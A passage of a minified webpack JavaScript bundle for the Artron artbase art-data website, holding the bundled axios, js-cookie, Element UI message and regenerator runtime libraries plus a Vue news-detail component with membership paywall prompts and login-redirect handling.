r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),m}},t}("object"===e(t)?t.exports:{});try{regeneratorRuntime=n}catch(r){Function("r","regeneratorRuntime = r")(n)}}).call(this,n("62e4")(t))},a34a:function(t,e,n){t.exports=n("96cf")},a742:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isDefined=e.isUndefined=e.isFunction=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isString=c,e.isObject=u,e.isHtmlElement=l;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){return"[object String]"===Object.prototype.toString.call(t)}function u(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return t&&t.nodeType===Node.ELEMENT_NODE}var f=function(t){var e={};return t&&"[object Function]"===e.toString.call(t)};"object"===("undefined"===typeof Int8Array?"undefined":o(Int8Array))||!a["default"].prototype.$isServer&&"function"===typeof document.childNodes||(e.isFunction=f=function(t){return"function"===typeof t||!1}),e.isFunction=f;e.isUndefined=function(t){return void 0===t},e.isDefined=function(t){return void 0!==t&&null!==t}},a78e:function(t,e,n){var r,o;function i(t){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(a){var s;if(r=a,o="function"===typeof r?r.call(e,n,e,t):r,void 0===o||(t.exports=o),s=!0,"object"===i(e)&&(t.exports=a(),s=!0),!s){var c=window.Cookies,u=window.Cookies=a();u.noConflict=function(){return window.Cookies=c,u}}})((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(e,n,i){if("undefined"!==typeof document){i=t({path:"/"},o.defaults,i),"number"===typeof i.expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(u){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+s}}function a(t,n){if("undefined"!==typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=e(s[0]);if(c=(r.read||r)(c,u)||e(c),n)try{c=JSON.parse(c)}catch(l){}if(o[u]=c,t===u)break}catch(l){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))}))},affa:function(t,e,n){"use strict";n("6d76")},b3cb:function(t,e,n){},b50d:function(t,e,n){"use strict";var r=n("c532"),o=n("467f"),i=n("30b5"),a=n("c345"),s=n("3934"),c=n("2d83");t.exports=function(t){return new Promise((function(e,u){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=t.responseType&&"text"!==t.responseType?d.response:d.responseText,i={data:r,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};o(e,u,i),d=null}},d.onerror=function(){u(c("Network Error",t,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var y=n("7aac"),m=(t.withCredentials||s(t.url))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;m&&(f[t.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(v){if("json"!==t.responseType)throw v}"function"===typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),u(t),d=null)})),void 0===l&&(l=null),d.send(l)}))}},bc3a:function(t,e,n){t.exports=n("cee4")},c345:function(t,e,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},c532:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o=n("1d2b"),i=n("044b"),a=Object.prototype.toString;function s(t){return"[object Array]"===a.call(t)}function c(t){return"[object ArrayBuffer]"===a.call(t)}function u(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function f(t){return"string"===typeof t}function d(t){return"number"===typeof t}function p(t){return"undefined"===typeof t}function h(t){return null!==t&&"object"===r(t)}function y(t){return"[object Date]"===a.call(t)}function m(t){return"[object File]"===a.call(t)}function v(t){return"[object Blob]"===a.call(t)}function b(t){return"[object Function]"===a.call(t)}function g(t){return h(t)&&b(t.pipe)}function w(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function _(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==r(t)&&(t=[t]),s(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){"object"===r(t[n])&&"object"===r(e)?t[n]=C(t[n],e):t[n]=e}for(var n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function O(t,e,n){return x(e,(function(e,r){t[r]=n&&"function"===typeof e?o(e,n):e})),t}t.exports={isArray:s,isArrayBuffer:c,isBuffer:i,isFormData:u,isArrayBufferView:l,isString:f,isNumber:d,isObject:h,isUndefined:p,isDate:y,isFile:m,isBlob:v,isFunction:b,isStream:g,isURLSearchParams:w,isStandardBrowserEnv:S,forEach:x,merge:C,extend:O,trim:_}},c8af:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(o){"object"===("undefined"===typeof window?"undefined":n(window))&&(r=window)}t.exports=r},cee4:function(t,e,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("2444");function s(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=s(a);c.Axios=i,c.create=function(t){return s(r.merge(a,t))},c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.all=function(t){return Promise.all(t)},c.spread=n("0df6"),t.exports=c,t.exports["default"]=c},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},e62d:function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(){if(o["default"].prototype.$isServer)return 0;if(void 0!==a)return a;var t=document.createElement("div");t.className="el-scrollbar__wrap",t.style.visibility="hidden",t.style.width="100px",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t);var e=t.offsetWidth;t.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",t.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),a=e-r,a};var r=n("8bbf"),o=i(r);function i(t){return t&&t.__esModule?t:{default:t}}var a=void 0},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},f28c:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}function c(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}})();var u,l=[],f=!1,d=-1;function p(){f&&u&&(f=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!f){var t=s(p);f=!0;var e=l.length;while(e){u=l,l=[];while(++d<e)u&&u[d].run();d=-1,e=l.length}u=null,f=!1,c(t)}}function y(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new y(t,e)),1!==l.length||f||s(h)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},f529:function(t,e,n){function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=76)}({0:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},13:function(t,e){t.exports=n("5128")},23:function(t,e){t.exports=n("41f8")},7:function(t,e){t.exports=n("8bbf")},76:function(t,e,n){"use strict";n.r(e);var r=n(7),o=n.n(r),i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":t.handleAfterLeave}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],class:["el-message",t.type&&!t.iconClass?"el-message--"+t.type:"",t.center?"is-center":"",t.showClose?"is-closable":"",t.customClass],style:t.positionStyle,attrs:{role:"alert"},on:{mouseenter:t.clearTimer,mouseleave:t.startTimer}},[t.iconClass?n("i",{class:t.iconClass}):n("i",{class:t.typeClass}),t._t("default",[t.dangerouslyUseHTMLString?n("p",{staticClass:"el-message__content",domProps:{innerHTML:t._s(t.message)}}):n("p",{staticClass:"el-message__content"},[t._v(t._s(t.message))])]),t.showClose?n("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:t.close}}):t._e()],2)])},a=[];i._withStripped=!0;var s={success:"success",info:"info",warning:"warning",error:"error"},c={data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+s[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(t){t&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"===typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var t=this;this.duration>0&&(this.timer=setTimeout((function(){t.closed||t.close()}),this.duration))},keydown:function(t){27===t.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},u=c,l=n(0),f=Object(l["a"])(u,i,a,!1,null,null,null);f.options.__file="packages/message/src/main.vue";var d=f.exports,p=n(13),h=n(23),y=o.a.extend(d),m=void 0,v=[],b=1,g=function t(e){if(!o.a.prototype.$isServer){e=e||{},"string"===typeof e&&(e={message:e});var n=e.onClose,r="message_"+b++;e.onClose=function(){t.close(r,n)},m=new y({data:e}),m.id=r,Object(h["isVNode"])(m.message)&&(m.$slots["default"]=[m.message],m.message=null),m.$mount(),document.body.appendChild(m.$el);var i=e.offset||20;return v.forEach((function(t){i+=t.$el.offsetHeight+16})),m.verticalOffset=i,m.visible=!0,m.$el.style.zIndex=p["PopupManager"].nextZIndex(),v.push(m),m}};["success","warning","info","error"].forEach((function(t){g[t]=function(e){return"string"===typeof e&&(e={message:e}),e.type=t,g(e)}})),g.close=function(t,e){for(var n=v.length,r=-1,o=void 0,i=0;i<n;i++)if(t===v[i].id){o=v[i].$el.offsetHeight,r=i,"function"===typeof e&&e(v[i]),v.splice(i,1);break}if(!(n<=1||-1===r||r>v.length-1))for(var a=r;a<n-1;a++){var s=v[a].$el;s.style["top"]=parseInt(s.style["top"],10)-o-16+"px"}},g.closeAll=function(){for(var t=v.length-1;t>=0;t--)v[t].close()};var w=g;e["default"]=w}})},f6b4:function(t,e,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},f6fd:function(t,e){(function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})})(document)},fb15:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!==typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));var o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"modelNewsDetail"},[t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的雅昌会员，你已免费畅享会员内容")])]):t._e()]):0==t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的用户，你已付费可畅读全文")])]):t._e()]):t._e(),n("div",{staticClass:"newsHead"},[n("p",{staticClass:"newsTitle"},[n("span",[t._v(t._s(t.newsData.title))])]),n("p",{staticClass:"newsSpan"},[t.newsData.time?n("span",{staticClass:"time"},[t._v(t._s(t.newsData.time))]):t._e(),t.newsData.source?n("span",{staticClass:"source"},[t._v(t._s(t.newsData.source))]):t._e(),t.newsData.author?n("span",{staticClass:"author"},[t._v("\n        作者："+t._s(t.newsData.author))]):t._e()])]),n("div",{class:{contentHeight:!t.newsData.cansee&&!t.loading}},[n("div",{class:{newsContent:!0}},[t.videoUrl?n("div",{staticClass:"video_universal_player",attrs:{"data-src":t.videoUrl}},[n("video",{attrs:{controls:"",controlslist:"nodownload","data-task_id":"0",src:t.videoUrl}})]):t._e(),n("div",{staticClass:"newsContentBody",domProps:{innerHTML:t._s(t.selectContent)}})]),t.content&&t.content.length>1?n("PageModel",{attrs:{pageTotal:t.content.length},model:{value:t.selectIndex,callback:function(e){t.selectIndex=e},expression:"selectIndex"}}):t._e(),t.newsData.cansee||t.loading?t._e():n("div",{staticClass:"shadeModel"},[n("i",{staticClass:"up"}),1==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 免费阅读该文章")]):2==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 查看完整内容")]):3==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通雅昌会员优享价格畅读全文")]):t._e(),1===t.newsData.canbuy?n("span",{staticClass:"buyText",style:{color:t.themeStyle.color},on:{click:t.buyHandle}},[t._v("￥"+t._s(t.newsData.price_yuan)+" 阅读全文")]):t._e()])],1),n("div",[t.newsData.editor?n("p",{staticClass:"editor"},[t._v("\n      （责任编辑："+t._s(t.newsData.editor)+"）\n    ")]):t._e(),t.newsData.hidden_content?n("p",{staticClass:"hidden_content"},[t._v("\n      "+t._s(t.newsData.hidden_content)+"\n    ")]):t._e()]),t.newsData.keywords&&t.newsData.keywords.length?n("div",{staticClass:"newsKey"},[n("span",[t._v("推荐关键字")]),t._l(t.newsData.keywords,(function(e,r){return n("a",{key:r,attrs:{href:e.link,target:"_blank"}},[t._v(t._s(e.name))])}))],2):t._e(),t.newsData.belong_package&&t.newsData.belong_package.length?n("div",{staticClass:"modelArtbaseInclude"},[n("artbase",{attrs:{list:t.newsData.belong_package,detailHandle:!0,contentsPageType:t.contentsPageType},on:{gotoDetail:t.gotoDetail}})],1):t._e()])},i=[],a=n("a34a"),s=n.n(a),c={appIndexPackage:"/web/index/package",appIndex:"/web/index",appIndexReport:"/web/index/report",appGetUser:"/web/dashborad/user_login_info",appReportDetail:"/web/report/getIndexReportById",appNewsDetail:"/web/news/index",appAdminIndex:"/web/home/index",appAdminStudy:"/web/member/study",appSearch:"/web/search/indexplus",appSearchCategory:"web/package/category_list",appSearchcategoryAttr:"web/search/category_attr",appSearchAllAttr:"/web/search/attr",browsingHistory:"/web/home/browsing_history",closeTips:"/web/home/close_tips",bookRelate:"/web/dir/bookRelate",personBookList:"web/dir/bookList",packageRelate:"/web/dir/packageRelate"},u=(n("0fb7"),n("450d"),n("f529")),l=n.n(u),f=(n("8bbf"),n("bc3a")),d=n.n(f),p=n("a78e"),h=n.n(p),y="https://artbase-api.artron.net",m="production",v="https://artbase.artron.net",b="https://artexpress-app.artron.net",g="https://buy-api.artron.net/api",w="https://artbase-api.artron.net",_="https://artbase-api.artron.net";"development"===m&&(g="http://buy-api.artron.net/api",y="/api");var S={BASE_API:y,BASE_URL:v,COURSE_BASE_API:b,buyUrl:g,topicUrl:w,localDomain:_},x={dispatch:function(){}};var C=d.a.create({baseURL:S.BASE_API,withCredentials:!0,timeout:5e4}),O=function(){},E=function(){x.dispatch("app/ACTION_CLEAR_LOGIN")},k=function(){x.dispatch("app/ACTION_LOGIN_CLEAR")},T=function(){x.dispatch("app/ACTION_LOGIN")},j=function(t){l()({message:t,type:"error",duration:5e3,showClose:!0})};C.interceptors.request.use((function(t){return t.headers["Content-Type"]="application/x-www-form-urlencoded",t}),(function(t){return Promise.reject(t)}));var D=[{pc:"https://artbase.artron.net/#/front/index",wap:"https://m-artbase.artron.net/wap/artbase/index"},{pc:"https://artbase.artron.net/#/marketResearch",wap:"https://m-artbase.artron.net/wap/artbase/report_index"},{pc:"https://artbase.artron.net/#/topicData",wap:"https://m-artbase.artron.net/wap/artbase/package_index"},{pc:"https://artbase.artron.net/#/subscriptionList",wap:"https://m-artbase.artron.net/wap/artbase/my_sub"},{pc:"https://artbase.artron.net/#/catalogues",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu"},{pc:"https://artbase.artron.net/#/topicDataContentsDetail?id=",wap:"https://m-artbase.artron.net/wap/artbase/package/"},{pc:"https://artbase.artron.net/#/WorksDetailLogin?id=",wap:"https://m-artbase.artron.net/wap/artbase/work_detail/"},{pc:"https://artbase.artron.net/#/catalogue/goods?id=",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu_detail?dir_id="},{pc:"https://artbase.artron.net/#/topicDataAtlas?id=",wap:"https://m-artbase.artron.net/wap/artbase/atlas?id="}];C.interceptors.response.use((function(t){if(1===t.data.isMobile&&D.forEach((function(t){if(window.location.href.indexOf(t.pc)>-1)if("https://artbase.artron.net/#/marketResearch"==t.pc&&window.location.href.indexOf("marketResearchDetail")>-1){var e="https://artbase.artron.net/#/marketResearchDetail?id=",n="https://tulu.artron.net/wap/report/market/",r=window.location.href.replace(e,n);window.location.href=r+"?share_type=2"}else{var o=window.location.href.replace(t.pc,t.wap);window.location.href=o.split("&")[0]}})),200!=t.status)return l()({message:"网络异常",type:"error",duration:5e3}),Promise.reject(t);var e=1;0===t.data.isLogin||0===t.data.data.isLogin?(e=0,"#/front/index"!==window.location.hash&&"#/IndexMember"!==window.location.hash&&-1==window.location.hash.indexOf("#/front/newsDetail")&&"#/courseIndex"!==window.location.hash&&"#/artBook"!==window.location.hash&&window.location.hash.indexOf("#/bookDetail")&&"#/bookListCon"!==window.location.hash&&"#/topicDataAtlas?id=1"!==window.location.hash&&"#/topicDataAtlas?id=3"!==window.location.hash&&T()):"artbase.artron.net"==window.location.host&&"https://artbase.artron.net/"!==window.location.href&&"#/front/index"!==window.location.hash&&0===t.data.data.is_member&&(window.location.href="https://member.artron.net/memCenter/collect"),t.data.data.isLogin=e,t.data.isLogin=e,h.a.set("loginFlag",e);var n=t.data;if(1024!==n.code){if(-999!=n.code)if(t.data.isLogin||"#/topicDataAtlas?id=1"===window.location.hash||"#/topicDataAtlas?id=3"===window.location.hash||E(),n instanceof Blob){if("application/json"!=n.type)return t;var r=new FileReader;r.addEventListener("loadend",(function(){var t=JSON.parse(r.result);return 200==t.status?l()({message:t.data||t.message||n.msg,type:"success",duration:5e3}):401==t.status?O():j(t.message||t.data||n.msg),null})),r.readAsText(n,["utf-8"])}else{if(444==n.code)return O(),Promise.reject({message:"登陆超时"});if(-9999==n.code)return O(),Promise.reject({message:"请您登录后操作"});if(200==n.code||0==n.code)return n.data||n.message||n.msg;if(-100==n.code)return Promise.reject({message:n.message||n.data||n.msg,resData:n});if(10001!=n.code)return j(n.message||n.msg),Promise.reject({message:n.message||n.data||n.msg,resData:n});document.location="/"}}else k()}),(function(t){return j(t.response.data.message||t.response.data.data||t.response.msg),Promise.reject(t)}));var P=C,A=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(n)try{e=e?JSON.stringify(e):""}catch(r){e=""}localStorage.setItem(t,e)},L=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=localStorage.getItem(t);if(e)try{n=n?JSON.parse(n):1==e?{}:[]}catch(r){n=1==e?{}:[]}return n},N={getLocal:L,setLocal:A,USER_INFO:"USER_INFO",COMMODITY:"commodity",ADMIN_TAGS:"ADMIN_TAGS"},I={props:{pay_type:{type:Boolean,default:!1}},methods:{jumpPayment:function(t){this.pay_type?this.$emit("pay_handle",t):(N.setLocal(N.COMMODITY,t),this.$router.push({name:"payment"}))}}};function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var 